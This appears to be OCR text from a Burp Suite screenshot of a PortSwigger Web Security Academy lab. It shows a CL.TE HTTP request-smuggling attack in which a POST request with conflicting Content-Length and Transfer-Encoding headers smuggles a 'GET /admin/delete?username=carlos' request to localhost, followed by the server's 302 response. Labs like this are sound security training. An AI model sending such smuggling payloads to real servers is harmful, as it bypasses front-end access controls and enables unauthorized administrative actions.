 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac131f941eb2271b804f18bd0004002a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-cl-te
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=wtI65BZaIjfQA86Gm09LwDQ78Vp1y3u6; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0